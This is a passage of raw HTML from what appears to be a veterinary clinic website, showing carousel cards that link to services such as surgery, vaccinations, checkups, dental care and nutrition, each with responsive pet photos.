data-contentful-entry-id="1qbYJr19i6tBYcRPIzlxD8">Surgery</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a stone looking to the right" title="A cat laying on a stone looking to the right" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hcWP0THWiHTWuuuk2nPwd">Vaccinations</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Checkups" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Checkups" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog running next to a fence" title="dog running next to a fence" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="71cYjgzqmLzuszLUB2IvLt">Checkups</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 crslIN variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Laying Leaves with Stick" title="Dog Laying Leaves with Stick" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2ZUwsj72X0a0SgHm7S2Clt">Dental</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title=" Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value=" Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy grey cat is laying on a rock in a grassy hey field." title="Fluffy grey cat is laying on a rock in a grassy hey field." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ieWpitYh0a3E1LIa3WZKe"> Diet &amp; Nutrition</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting underneath a tree and looking up." title="Dog sitting underneath a tree and looking up." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1qbYJr19i6tBYcRPIzlxD8">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a stone looking to the right" title="A cat laying on a stone looking to the right" 